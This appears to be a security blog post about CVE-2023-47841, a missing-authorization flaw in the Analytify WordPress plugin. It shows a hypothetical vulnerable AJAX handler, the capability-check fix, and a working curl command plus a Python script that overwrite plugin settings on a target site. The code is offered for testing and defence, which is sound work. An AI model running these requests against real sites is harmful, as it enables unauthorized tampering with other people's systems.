---
Introduction
WordPress plugins bring features and convenience — but sometimes, new risks too. One such risk popped up in Analytify, a popular Google Analytics plugin, under CVE-2023-47841. This vulnerability — an example of a "missing authorization" or broken access control — could let attackers perform sensitive plugin actions without proper checks. In this post, I’ll explain this flaw, how it can be abused, and show real-world examples you won’t read elsewhere.
What Is Analytify and Who Is At Risk?
Analytify is a plugin that integrates Google Analytics into WordPress, offering a simple dashboard for traffic stats. It is active on 60,000+ websites. The flaw (CVE-2023-47841) exists in all plugin versions up to 5.1.1, and there is no information about when it was introduced (n/a through 5.1.1).
If you use Analytify, you must update immediately. Until then, you might be exposing sensitive site information to anyone on the internet.
How The Missing Authorization Works
The core problem is that *certain plugin actions* fail to check if the current user is authorized before letting them run. This means that even a logged-out visitor could call special URLs (“endpoints”) or POST requests that should be reserved for admins/managers.
For example, the flaw means a non-admin user or even an unauthenticated visitor can access private analytic summary data, change plugin settings, or even trigger “reset” tasks.
Technical Deepdive with Code Snippet
Let’s peep under the hood to see how this happens.
Here’s how a simplified (vulnerable) endpoint handler in Analytify *might* look
// In analytify/admin/class-analytify-admin.php
add_action('wp_ajax_pa_save_settings', 'pa_save_settings_handler');
function pa_save_settings_handler() {
// BAD: No capability check here!
$new_settings = $_POST['settings'];
update_option('analytify_settings', $new_settings);
echo json_encode(array('status'=>'success'));
wp_die();
}
It updates settings for the plugin with NO capability (user privilege) check.
- This endpoint can be hit by *any* logged-in user via a POST request — sometimes even by logged-out users if called with 'wp_ajax_nopriv_' hooks.
What Should It Check?
WordPress best practice is to verify the user has manage_options or a similar capability
if( ! current_user_can( 'manage_options' ) ) {
wp_die( 'Unauthorized user.' );
}
An attacker can trigger the vulnerable action by sending a simple POST request, for example
curl -X POST "https://victim-site.com/wp-admin/admin-ajax.php?action=pa_save_settings"; \
-d "settings[tracking_id]=FAKE_ID"
This silently overwrites crucial settings on your WordPress — with no login required if 'nopriv' is set.
Below is a barebones Python exploit for security testing on websites you own
import requests
url = "https://victim-site.com/wp-admin/admin-ajax.php";
payload = {
"action": "pa_save_settings",
"settings[tracking_id]": "UA-00000000-9"
}
r = requests.post(url, data=payload)
print("Status:", r.status_code)
print("Response:", r.text)
Replace URL with your own site for legal testing only.
Original References, Fixes & Timeline
- WPScan Advisory
- CVE Record
- Analytify Plugin Page
- Exploit DB (if available)
- WordPress Plugin Directory
The issue was fixed after version 5.1.1. Always update to latest plugin version.
Conclusion
CVE-2023-47841 in Analytify is a classic example of how small authorization oversights can open giant security holes. Always scrutinize your plugins, check for user capability checks on sensitive endpoints, and stay up to date.
If you’re an admin, update now; if you’re a developer, let this be a warning. Security is everyone's job.
Timeline
Published on: 12/09/2024 13:15:32 UTC
